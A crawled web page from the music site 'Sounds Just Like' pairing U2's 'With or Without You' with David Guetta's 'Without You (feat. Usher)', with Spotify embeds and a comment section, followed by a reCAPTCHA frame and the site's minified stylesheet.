

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.soundsjustlike.com/4643/u2-sounds-like-david-guetta/
body_size: 5706
content:






<!doctype html>
<html lang="en">
<head>

  
  
    <title>U2: With or Without You sounds like David Guetta: Without You (feat. Usher) | Sounds Just Like</title>
    <meta name="description" content="Browse 1000s of songs that sound like other songs. On this page, hear how 'With or Without You' by U2 sounds like David Guetta: 'Without You (feat. Usher)' | Sounds Just Like">
  


  <link rel="dns-prefetch" href="//disqus.com">
  <link rel="dns-prefetch" href="//undefined.disqus.com">
  <link rel="dns-prefetch" href="//mediacdn.disqus.com">
  <link rel="dns-prefetch" href="//daker-blog.disqus.com">
  <link rel="dns-prefetch" href="//referrer.disqus.com">
  <link rel="dns-prefetch" href="//juggler.services.disqus.com">
  <link rel="dns-prefetch" href="//realtime.services.disqus.com">

  <link rel="prefetch" href="/4644/david-guetta-sounds-like-u2/">
  <link rel="prerender" href="/4644/david-guetta-sounds-like-u2/">

  <link rel="canonical" href="http://www.soundsjustlike.com/4643/u2-sounds-like-david-guetta/">

  
  <meta charset="UTF-8">

  <meta name="msvalidate.01" content="69A9DE13F4DFC650194E9DC622461433" />
  <meta name="google-site-verification" content="7l980JcSA2uGt8_NwJXBxEAQvN-B0LBqU9aD3-mV5XY" />


  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <link rel="dns-prefetch" href="//sjlv4.s3.amazonaws.com">
  <link rel="dns-prefetch" href="//d2pbpgdmhr63js.cloudfront.net">

  <link rel="dns-prefetch" href="//rdio-a.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-b.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-c.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-d.cdn3.rdio.com">


  <link rel="dns-prefetch" href="//connect.facebook.net">
  <link rel="dns-prefetch" href="//static.ak.facebook.com">
  <link rel="dns-prefetch" href="//s-static.ak.facebook.com">

  <link rel="dns-prefetch" href="//google-analytics.com">

  <link rel="dns-prefetch" href="//media.match.com">
  <link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">


  <link rel="icon" href="http://static.soundsjustlike.com/images/favicon.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="http://static.soundsjustlike.com/images/favicon-72.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="http://static.soundsjustlike.com/images/favicon-114.png"/>

  
    <title>U2: With or Without You sounds like David Guetta: Without You (feat. Usher) | Sounds Just Like</title>
    <meta name="description" content="Browse 1000s of songs that sound like other songs. On this page, hear how 'With or Without You' by U2 sounds like David Guetta: 'Without You (feat. Usher)' | Sounds Just Like">
  


  
  <meta name="og:type" content="article" />
  <meta name="og:locale" content="en_US" />
  <meta name="og:site_name" content="Sounds Just Like" />

  <meta name="twitter:card" content="summary" />
  <meta name="twitter:creator" content="@soundsjustlike" />

  <link rel="stylesheet" href="http://static.soundsjustlike.com/css/f1a64ed2.main.css">


</head>



<body id="section-sjl-detail" class="">

    <header class="header--main">
    <div class="inner group">

      <a href="/" style="width:auto;float:left;">
	      <div class="header--main__logo"> <i class="fi-sound"></i> </div>
	      <span class="show--tablet" style="position:relative;top:0.3em;display: block;width: 200px;">Sounds Just Like</span>
      </a>
      <a href="http://www.h1tchr.com/?utm_source=sjl&utm_medium=direct&utm_campaign=are_all_songs_related" style="position: absolute; top: 25px; left: 111px;font-style: italic;color: #999; font-size: 0.8em;" target="_blank">Are all songs related?</a>  



        <div class="nav--main group">
          <a data-protected="true" data-next="/submit/" class="submit-button" href="/submit"> <i class="fi-plus"></i> post</a>
        </div>
    </div>
  </header>




<div style="margin-left: auto; margin-right: auto;" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<!-- SJL Vsauce -->
<!--
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

-->

<!-- Responsive Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="7506865926"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<style>
.h1tchr-ad {
  background-image: url('http://static.soundsjustlike.com/images/h1tchr-ad-3.jpg');
  width: 726px;
  height: 91px;
  margin-left: auto;
  margin-right: auto;
  display: block;
  cursor: pointer;
  background-repeat: no-repeat;
}

@media only screen and (max-width: 500px) {
  .h1tchr-ad {
    background-image: url('http://static.soundsjustlike.com/images/h1tchrnewad.png');
  }
}
</style>

<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" class="h1tchr-ad" target="_blank"></a>

<!--
<div style="height:91:px; width: 726px; margin-left: auto; margin-right: auto; ">
<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" style="height:91px; display: block" target="_blank"><img src="http://static.soundsjustlike.com/images/h1thcrad-SJL1.gif" /></a>
</div>
-->



    <div class="search-mask"></div>
    <div class="content--main">
       


  <div class="next type--serif">
    <a href="/4644/david-guetta-sounds-like-u2/">
      <div class="inner--wide">

        <div class="next-label">N<span class="e">e</span><span class="x">x</span>t<span class="show--tablet">:</span></div>

        <div class="next__title">
          <span class="copy-block"> David Guetta <span class="show--tablet">: Without You (feat. Usher)</span>  </span>
          <em class="show--tablet">sounds like</em>
          <em class="hide--tablet">vs.</em>
          <span class="orig-block"> U2 <span class="show--tablet">: With or Without You </span></span>
        </div>

        <img src="[data-uri]" alt="" class="next-arrow" style="position: absolute; right: 4px; top: 0; height: 44px; width: 125px; bottom: 0; margin: auto;">

      </div>
    </a>
</div>



<div class="page--body soft--top">
  <div class="inner--wide soundalike__detail_item" data-id="4643" data-points="1">


  


    <div class="grid push--bottom">
    <div class="grid__item one-whole">
      <div class="grid push--bottom position--relative">


          

          <div class="grid__item one-half copy" data-audio="http://static.soundsjustlike.com/">
              <div class="album-art">

              

                <img class="lazyload_img fade" data-src="https://i.scdn.co/image/9896bcda11190d342935290222d001a9bb066464" src="[data-uri]" alt="">
              </div>

              <div class="split smallprint group">
                <div class="split__title">With or Without You</div>
                1987
              </div>


              
                
	<div id="spot_551" class="player-wrapper push-half--top active" >
	<div class="frame-wrap">
		<iframe src="https://embed.spotify.com/?uri=spotify:track:3bcYb4HwWlytUFLny0e0Q1" width="100%" height="80" frameborder="0" allowtransparency="true"></iframe>
	</div>
</div>




<div>
	
</div>


              

          </div><!--

        --><div class="grid__item one-half original" style="position:relative" data-audio="http://static.soundsjustlike.com/">
              <div class="album-art">

              

                <img class="lazyload_img fade" data-src="http://a1.mzstatic.com/us/r30/Music4/v4/05/8c/e5/058ce5a6-b091-18fe-adbb-7356d5ab3e42/dj.thrvmjqj.400x400-75.jpg" src="[data-uri]" alt="">

              </div>


              <div class="split smallprint group">
                <div class="split__title">Without You (feat. Usher)</div>
                2011
              </div>


              
                
	<div id="spot_6509" class="player-wrapper push-half--top active" >
	<div class="frame-wrap">
		<iframe src="https://embed.spotify.com/?uri=spotify:track:3UN6cIn3VIyg0z1LCuFSum" width="100%" height="80" frameborder="0" allowtransparency="true"></iframe>
	</div>
</div>




<div>
	
</div>


              

          </div>
      </div>


      <header class="sjl__title">
          <div class="artist-song-wrap"> <span >U2:</span> <span class="song"> With or Without You</span></div>
          <div class="sounds-like-label"><em>sounds like</em></div>
          <div class="artist-song-wrap"> <span >David Guetta:</span> <span class="song"> Without You (feat. Usher)</span></div>
      </header>

      <div class="detail__copy ">
      
        
<p>
	

	<a class="quiet-link" href="/artist/115/u2">U2</a>
	 released "With or Without You" in 1987.

	
		The same year,
	

	<a class="quiet-link" href="/artist/109/david-guetta">David Guetta</a>

	released "Without You (feat. Usher)".
	

</p>
      
      <p>Comment on the parts you think sound alike.</p>


      <div class="genres border--top soft--top">
        
          <a href="/genre/rock" class="tag"> <i class="fi-price-tag"></i> Rock</a>
        
          <a href="/genre/dance" class="tag"> <i class="fi-price-tag"></i> Dance</a>
        
      </div>




      </div>


      </div> 

    </div>





    <hr>
  </div> <!-- end detail item -->

  <div class="comments">
    <div class="inner--wide">
      <div class="one-whole">
        <div class="border--bottom">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
        <div class="push--top">
          
            
          

            <div id="disqus_thread"></div>
<script type="text/javascript">
/* <![CDATA[ */

	var disqus_shortname = 'soundsjustlike';
	var disqus_identifier = "4643";

	/* * * DON'T EDIT BELOW THIS LINE * * */
	(function() {
		var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
		dsq.src = 'http://' + disqus_shortname + '.disqus.com/embed.js';
		(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
	})();
</script>
<noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
<a href="http://disqus.com" class="dsq-brlink">blog comments powered by <span class="logo-disqus">Disqus</span></a>

        </div>
      </div>

  </div>
</div>



</div>





    </div>


  <footer class="footer--main">

  <div class="inner group type--med medprint">

  <div class="grid">
    <div class="grid__item one-half">
      <strong>Feedback</strong><br>
      <p class="push-quarter--bottom">Something not working right? <a href="/cdn-cgi/l/email-protection#592a362c373d2a332c2a2d3530323c193e34383035773a3634662a2c3b333c3a2d640a36343c2d3130373e79302a793b2b36323c3778">Tell me about it!</a></p>
      <p class="push-quarter--bottom">Site not looking beautiful? <a href="/cdn-cgi/l/email-protection#c8bba7bda6acbba2bdbbbca4a1a3ad88afa5a9a1a4e6aba7a5f7bbbdaaa2adabbcf59ba7a5adbca0a1a6afe8a4a7a7a3bbe8bdafa4b1">Tell me about that too!</a></p>
      <p class="push-quarter--bottom">Like to code and want to help? <a class="quiet-link" href="/cdn-cgi/l/email-protection#cfbca0baa1abbca5babcbba3a6a4aa8fa8a2aea6a3e1aca0a2">Get in touch.</a></p>
    </div><!--

    --><div class="grid__item one-quarter">
        <strong>Browse</strong>
        <ul class="list--unstyled ">
          <li><a class="quiet-link no-underline" href="/popular">Popular</a></li>
          <li><a class="quiet-link no-underline" href="/recent">Recent</a></li>
          <li><a class="quiet-link no-underline" href="/artists">Artists</a></li>
          <li><a class="quiet-link no-underline" href="/genre">Genres</a></li>
        <li><a class="quiet-link no-underline" href="/index">Index</a></li>
          <li><a class="quiet-link no-underline" href="/contributers">Top contributers</a></li>
        </ul>
    </div><!--

    --><div class="grid__item one-quarter">
      <strong>Pages</strong>
      <ul class="list--unstyled ">
        <li><a class="quiet-link no-underline if-signed-out" href="/login">Login</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/profile/None/">My Profile</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/None//likes">My Likes</a></li>
        <li><a class="quiet-link no-underline" href="/submit">New Post</a></li>
      </ul>
    </div>

 </div> 


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <div class="dim-8">
        <p class="push-quarter--bottom">It's one of those things that can really bug you.</p>
        <p class="push-quarter--bottom">I've heard something like this before. Or did I? What is that other song called?</p>
        <p class="push-quarter--bottom">Sounds Just Like celebrates the moment when you figure it out.</p>
      </div>
    </div>
  </div>


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <ul class="list--unstyled list--linear dots">
        <li><a rel="nowfollow" href="https://www.facebook.com/SoundsJustLike">Like on Facebook</a></li>
        <li><a rel="nowfollow" href="https://twitter.com/soundsjustlike">Follow on Twitter</a></li>
        <li><a href="https://plus.google.com/104955706213892821999" rel="publisher">Google+</a></li>
      </ul>
    </div>

    <div class="one-whole text--center dim">
      &copy; Sounds Just Like 2013 <br>
      <span>For educational use only</span>
    </div>
  </div>

  </div>
</footer>

<div class="text--center">
  <div class="border--bottom">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>



<div class="modal fade soft--ends" id="loginModal" style="display:none;">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
      <span class="close" data-dismiss="modal" aria-hidden="true">&times;</span>
        




<h1 class="beta text--center">Login to Sounds Just Like</h1>

  <div class="social-signup-block">
    <div class="socialaccount_ballot">
      <ul class="socialaccount_providers list--unstyled push-half--bottom">
        



<li class="login-provider--Facebook">
  <a title="Facebook" class="socialaccount_provider facebook"
     href="/facebook/login/?process=login">
     Login with Facebook
     </a>
</li>



      </ul>
    </div>

    



<div id="fb-root"></div>
<script type="text/javascript" src="http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js"></script>
<script type="text/javascript">
allauth.facebook.init({ appId: '215076258642562',
  locale: 'en_US',
  loginOptions: {"scope": "email"},
  loginByTokenUrl: '/facebook/login/token/',
  channelUrl : 'http://www.soundsjustlike.com/facebook/channel/',
  cancelUrl: '/social/login/cancelled/',
  logoutUrl: '/logout/',
  errorUrl: '/social/login/error/',
  csrfToken: 'nChx7nloKXlZP6lpYCVS4QhdKCaQQrkw' });
</script>



  </div>

<div class="text--center medprint" >
  <span>or</span> <a class="quiet-link" href="/login">Login with email</a>
</div>


      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<script src="http://static.soundsjustlike.com/js/build/e396012d.base.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G1HY0Y8WH8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G1HY0Y8WH8');
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d7359360dfe436b922b7d6c6fea3649","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FGiRvrqIJV5JLlKU4GchOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763907711145');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://static.soundsjustlike.com/css/f1a64ed2.main.css
body_size: 17001
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace, serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}h1,h2,h3,h4,h5,h6,p,blockquote,pre,dl,dd,ol,ul,form,fieldset,legend,table,th,td,caption,hr{margin:0;padding:0}abbr[title],dfn[title]{cursor:help}u,ins{text-decoration:none}ins{border-bottom:1px solid}img{font-style:italic}label,input,textarea,button,select,option{cursor:pointer}.text-input:active,.text-input:focus,textarea:active,textarea:focus{cursor:text;outline:none}.border--bottom,.border--ends,.soundalike__list_item,.submit__preview_item{border-bottom:solid 1px #dbdbdb}.border--top,.border--ends{border-top:solid 1px #dbdbdb}.border--left{border-left:solid 1px #dbdbdb}.border--right{border-right:solid 1px #dbdbdb}.group:after,.grid:after,.typeahead--song:after,.heading--divider:after,.pagination:after,.header--main:after,.search .typeahead--soundalike:after,.soundalike__list_item:after,.submit__preview_item:after,.soundalike__list_item .item__content:after,.submit__preview_item .item__content:after,.soundalike__list_item .album-art-wrapper:after,.submit__preview_item .album-art-wrapper:after,.soundalike__card_item:after,.post-new-soundalike:after,.soundalike__card_item .item__content:after,.post-new-soundalike .item__content:after,.soundalike__card_item .album-art-wrapper:after,.post-new-soundalike .album-art-wrapper:after,.next .inner--wide:after,.sidebar .sidebar__item:after,.cf:after,.nav:after,.media:after{content:"";display:table;clear:both}h1,h2,h3,h4,h5,h6,hgroup,ul,ol,dl,blockquote,p,address,table,fieldset,figure,pre,.form-fields>li,.media,.island,.islet{margin-bottom:24px;margin-bottom:1.5rem}.islet h1,.islet h2,.islet h3,.islet h4,.islet h5,.islet h6,.islet hgroup,.islet ul,.islet ol,.islet dl,.islet blockquote,.islet p,.islet address,.islet table,.islet fieldset,.islet figure,.islet pre,.islet .form-fields>li,.islet .media,.islet .island,.islet .islet{margin-bottom:12px;margin-bottom:0.75rem}.landmark{margin-bottom:48px;margin-bottom:3rem}hr{margin-bottom:22px;margin-bottom:1.375rem}ul,ol,dd{margin-left:48px;margin-left:3rem}html{font:1em/1.5 "Helvetica Neue",Helvetica,Arial,sans-serif;overflow-y:scroll;min-height:100%}.type--nowrap,.search--focused input[type="search"]:focus::-webkit-input-placeholder,.search--focused input[type="search"]:focus::-moz-placeholder,.search input[type="search"],.search .placeholder,.soundalike__card_item .title a .artist,.post-new-soundalike .title a .artist,.soundalike__card_item .title a .song,.post-new-soundalike .title a .song,.album-art .song--meta,.tt-suggestion p,.search .typeahead--soundalike p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.hyphenate{-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;-webkit-hyphenate-before:2;-webkit-hyphenate-after:3;hyphenate-lines:3}.type--small{font-size:85%}.type--tiny{font-size:70%}.type--serif,.sjl__title{font-family:Georgia,Cambria,"Times New Roman",Times,serif}.type--gray{color:#b4b2c0}.type_color--medium,.type--med,.album-art .song--meta,.detail__copy p{color:#87839b}.type_color--light,.type--light{color:#b4b2c0}h1,.alpha{font-size:36px;font-size:2.25rem;line-height:1.33333}h2,.beta{font-size:30px;font-size:1.875rem;line-height:1.6}h3,.gamma{font-size:24px;font-size:1.5rem;line-height:1}h4,.delta{font-size:20px;font-size:1.25rem;line-height:1.2}h5,.epsilon{font-size:16px;font-size:1rem;line-height:1.5}h6,.zeta{font-size:14px;font-size:0.875rem;line-height:1.71429}hgroup .hN{margin-bottom:0}.giga{font-size:96px;font-size:6rem;line-height:1}.mega{font-size:72px;font-size:4.5rem;line-height:1}.kilo{font-size:48px;font-size:3rem;line-height:1}.lede,.lead{font-size:18px;font-size:1.125rem;line-height:1.33333}.smallprint,.loader div,.song-loader div,.milli{font-size:12px;font-size:0.75rem;line-height:2}.micro{font-size:10px;font-size:0.625rem;line-height:2.4}.medprint{font-size:0.875em;line-height:1.5em}q{quotes:"\201C" "\201D" "\2018" "\2019"}q:before{content:"\2018";content:open-quote}q:after{content:"\2019";content:close-quote}q q:before{content:"\201C";content:open-quote}q q:after{content:"\201D";content:close-quote}blockquote{quotes:"\00AB" "\00BB"}blockquote p:before{content:"\00AB";content:open-quote}blockquote p:after{content:"";content:no-close-quote}blockquote p:last-of-type:after{content:"\00BB";content:close-quote}blockquote q:before{content:"\2018";content:open-quote}blockquote q:after{content:"\2019";content:close-quote}blockquote{text-indent:-0.41em}blockquote p:last-of-type{margin-bottom:0}.source{display:block;text-indent:0}.source:before{content:"\2014"}pre{overflow:auto}pre mark{background:none;border-bottom:1px solid;color:inherit}.code-comment{opacity:0.75;filter:alpha(opacity=75)}.line-numbers{font-family:monospace, serif;list-style:decimal-leading-zero inside;white-space:nowrap;overflow:auto;margin-left:0}.line-numbers code{white-space:pre}img{max-width:100%}img[width],img[height]{max-width:none}.img--round{border-radius:4px}.img--right{float:right;margin-bottom:24px;margin-left:24px}.img--left{float:left;margin-right:24px;margin-bottom:24px}.img--center{display:block;margin-right:auto;margin-bottom:24px;margin-left:auto}.img--short{height:120px}.img--medium{height:240px}.img--tall{height:360px}.img--full{height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:center}figure>img{display:block}li>ul,li>ol{margin-bottom:0}.numbered-list{list-style-type:decimal}.list--unstyled,.errorlist{list-style:none;padding:0;margin:0}.list--linear{display:block}.list--linear>li{display:inline-block;height:inherit}.list--linear>li>a{display:inline-block}.list--linear>li:first-child{padding-left:0;margin-left:0;border-left:0}.list--linear>li:first-child:before{content:""}.list--linear.vbars>li{padding-left:.8125em;margin-left:.75em;position:relative}.list--linear.vbars>li:before{content:"|";color:transparent;position:absolute;top:0;left:0;border-left:1px solid #c9c9c9}.list--linear.vbars>li:first-child{padding-left:0;margin-left:0}.list--linear.vbars>li:first-child:before{content:""}.list--linear.dots>li{padding-right:15px;position:relative}.list--linear.dots>li:after{content:"\2022";position:absolute;top:0;right:6px;font-size:10px}.list--linear.dots>li:last-child{padding-right:0}.list--linear.dots>li:last-child:after{content:""}.list--linear.spaces>li{padding-left:18px}.list--linear.spaces>li:first-child{padding-left:0}table{width:100%}th,td{padding:6px;text-align:left}@media screen and (min-width: 480px){th,td{padding:12px}}[colspan]{text-align:center}[colspan="1"]{text-align:left}[rowspan]{vertical-align:middle}[rowspan="1"]{vertical-align:top}.numerical{text-align:right}.t5{width:5%}.t10{width:10%}.t12{width:12.5%}.t15{width:15%}.t20{width:20%}.t25{width:25%}.t30{width:30%}.t33{width:33.333%}.t35{width:35%}.t37{width:37.5%}.t40{width:40%}.t45{width:45%}.t50{width:50%}.t55{width:55%}.t60{width:60%}.t62{width:62.5%}.t65{width:65%}.t66{width:66.666%}.t70{width:70%}.t75{width:75%}.t80{width:80%}.t85{width:85%}.t87{width:87.5%}.t90{width:90%}.t95{width:95%}.table--bordered th,.table--bordered td{border:1px solid #ccc}.table--bordered th:empty,.table--bordered td:empty{border:none}.table--bordered thead tr:last-child th{border-bottom-width:2px}.table--bordered tbody tr th:last-of-type{border-right-width:2px}.table--key-value td{padding:0.5em 0}.table--key-value .table__title{font-weight:400;padding-right:1em}.table--striped tbody tr:nth-of-type(odd){background-color:#ffc}.table--data{font:12px/1.5 sans-serif}fieldset{padding:24px}.form-fields{list-style:none;margin:0}.form-fields>li:last-child{margin-bottom:0}label,.label{display:block}.additional{display:block;font-weight:normal}.check-list{list-style:none;margin:0}.check-label,.check-list label,.check-list .label{display:inline-block}.spoken-form label{display:inline-block;font:inherit}.extra-help{display:inline-block;visibility:hidden}.text-input:active+.extra-help,.text-input:focus+.extra-help{visibility:visible}.grid{list-style:none;margin-bottom:0;margin-left:-1em}.grid__item{float:left;width:100%;padding-left:1em;vertical-align:top}.grid--rev{direction:rtl;text-align:left}.grid--rev>.grid__item{direction:ltr;text-align:left}.grid--full{margin-left:0}.grid--full>.grid__item{padding-left:0}.grid--right{text-align:right}.grid--right>.grid__item{text-align:left}.grid--center{text-align:center}.grid--center>.grid__item{text-align:left}.grid--middle>.grid__item{vertical-align:middle}.grid--bottom>.grid__item{vertical-align:bottom}.nav{list-style:none;margin-left:0}.nav>li,.nav>li>a{display:inline-block;*display:inline;zoom:1}.nav--stacked>li{display:list-item}.nav--stacked>li>a{display:block}.nav--banner{text-align:center}.nav--block{line-height:1;letter-spacing:-0.31em;word-spacing:-0.43em;white-space:nowrap}.nav--block>li{letter-spacing:normal;word-spacing:normal}.nav--block>li>a{padding:12px}.nav--fit{display:table;width:100%}.nav--fit>li{display:table-cell}.nav--fit>li>a{display:block}.nav--keywords>li:after{content:"\002C" "\00A0"}.nav--keywords>li:last-child:after{display:none}.media{display:block}.media__img{float:left;margin-right:24px}.media__img--rev{float:right;margin-left:24px}.media__img img,.media__img--rev img{display:block}.media__body{overflow:hidden}.media__body,.media__body>:last-child{margin-bottom:0}.islet .media__img{margin-right:12px}.islet .media__img--rev{margin-left:12px}.block-list,.block-list>li{border:0 solid #ccc}.block-list{list-style:none;margin-left:0;border-top-width:1px}.block-list>li{border-bottom-width:1px;padding:12px}.block-list__link{display:block;padding:12px;margin:-12px}.split{text-align:right;list-style:none;margin-left:0}.split__title{text-align:left;float:left;clear:left}.account-dropdown .dropdown-arrow{position:relative}.account-dropdown .dropdown-arrow:before,.account-dropdown .dropdown-arrow:after{content:"";position:absolute;border-collapse:separate}.account-dropdown .dropdown-arrow:before{border:0.5em solid transparent}.account-dropdown .dropdown-arrow:after{border:-0.5em solid transparent}.account-dropdown .dropdown-arrow:before,.account-dropdown 